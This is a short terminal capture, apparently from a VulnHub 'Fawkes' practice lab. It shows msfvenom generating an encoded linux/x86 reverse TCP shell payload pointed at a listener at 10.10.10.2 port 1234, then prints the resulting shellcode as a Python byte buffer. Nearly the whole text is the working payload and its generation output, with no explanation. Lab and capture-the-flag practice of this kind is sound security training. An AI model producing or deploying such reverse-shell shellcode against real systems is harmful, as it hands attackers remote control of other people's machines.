 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Fawkes]
└──╼ $msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.10.2 lport=1234 -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of py file: 479 bytes
buf =  b""
buf += b"\xba\x20\x20\x8b\xc3\xda\xda\xd9\x74\x24\xf4\x5f\x33"
buf += b"\xc9\xb1\x12\x83\xc7\x04\x31\x57\x0e\x03\x77\x2e\x69"
buf += b"\x36\x46\xf5\x9a\x5a\xfb\x4a\x36\xf7\xf9\xc5\x59\xb7"
buf += b"\x9b\x18\x19\x2b\x3a\x13\x25\x81\x3c\x1a\x23\xe0\x54"
buf += b"\x97\xd9\x18\xa6\xcf\xdf\x1c\xa2\xdd\x69\xfd\x1a\x87"
buf += b"\x39\xaf\x09\xfb\xb9\xc6\x4c\x36\x3d\x8a\xe6\xa7\x11"
buf += b"\x58\x9e\x5f\x41\xb1\x3c\xc9\x14\x2e\x92\x5a\xae\x50"
buf += b"\xa2\x56\x7d\x12"
┌─[a7@Parrot]─[~/Desktop/vulnHub/Fawkes]
└──╼ $